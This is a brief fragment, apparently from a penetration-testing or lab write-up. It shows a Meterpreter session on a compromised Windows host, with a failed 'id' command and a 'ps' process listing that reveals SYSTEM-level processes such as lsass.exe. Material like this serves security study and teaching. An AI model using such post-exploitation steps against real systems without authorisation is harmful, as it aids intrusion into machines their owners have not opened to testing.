 [-] Unknown command: id.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
244 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
284 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
328 320 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
380 320 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
392 372 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
448 372 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
484 380 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
496 380 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
504 380 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
576 484 taskhost.exe x64 1 GOD\Administrator C:\Windows\System32\taskhost.exe
616 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
KALI